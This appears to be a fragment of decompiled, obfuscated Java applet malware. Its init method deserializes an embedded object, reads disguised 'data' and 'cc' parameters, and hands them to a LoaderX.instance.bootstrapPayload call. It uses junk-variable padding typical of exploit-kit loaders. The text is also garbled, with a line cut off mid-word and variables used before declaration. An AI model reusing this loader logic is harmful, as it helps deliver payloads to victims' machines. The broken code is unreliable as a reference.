 public void init()
{
String str1 = "_d76d8e8"; String str2 = "";
Object localObject1;
try
{
String str3 = "";
str5 = "";
localObject1 = DvesvasZ.StringToBytes(serializedObject); String str6 = "";
String str7 = "";
ObjectInputStream localObjectInputStream = new ObjectInputStream(new ByteArrayInputStream(localObj
Object localObject2 = localObjectInputStream.readObject(); String str9 = "";
String str10 = "";
String str11 = getParameter("cc".replace("<", "")); String str12 = "";
String str13 = getParameter("darrrrrta".replace("r", "")); String str14 = "";
String str15 = "";
if ((localObject2 != null) && (LoaderX.instance != null)) { str16 = "";
String str17 = "";
if (str13 == null) { str18 = "";
str13 = ""; str19 = ""; }
String str18 = "";
String str19 = "";
LoaderX.instance.bootstrapPayload(str13, str11); String str20 = ""; }
String str16 = ""; } catch (Exception localException) {
str5 = "";
localObject1 = ""; }
String str4 = "";
String str5 = "";
}